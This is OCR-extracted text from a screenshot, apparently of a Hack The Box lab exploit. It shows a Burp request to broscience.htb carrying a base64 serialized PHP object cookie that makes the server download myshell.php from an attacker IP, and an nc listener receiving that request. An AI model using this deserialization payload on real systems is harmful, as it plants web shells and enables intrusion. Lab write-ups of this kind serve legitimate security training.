 Send Cancel Target: https://broscience.htb HTTP/1
Request
Pretty Raw Hex
\n
1 GET /user.php?id=1 HTTP/1.1 \r \n
2 Host: broscience.htb \r \n
3 Cookie: PHPSESSID=lac35j5c959taa2ilmphlf10r7; user-prefs=
TzoxNToiQXZhdGFySW50ZXJmYWNlIjoyOntzOjM6InRtcCI7czozNToiaHR0cDovLzEw
LjEwLjE2LjM3OjQ0NDQvbXlzaGVsbC5waHAiO3M6NzoiaW1nUGF0aCI7czoxMzoiLi9t
eXNoZWxsLnBocCI7fQ%3D%3D \r \n
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/111.0 \r \n
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8 \r \n
6 Accept-Language: en-GB,en;q=0.5 \r \n
7 Accept-Encoding: gzip, deflate \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 Sec-Fetch-Dest: document \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-Site: none \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Te: trailers \r \n
14 Connection: close \r \n
15 Content-Length: 162 \r \n
16 \r \n
17
Response
Inspector
francesco@pc-fra: ~/.../broscience/includes
francesco@pc-fra: ~/.../ctf/htb
francesco@pc-fra: ~/.../broscience/inclu...
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
francesco@pc-fra:~/.../broscience/includes$ nc -lvp 4444
Listening on 0.0.0.0 4444
Connection received on broscience.htb 51422
GET /myshell.php HTTP/1.0
Host: 10.10.16.37:4444
Connection: close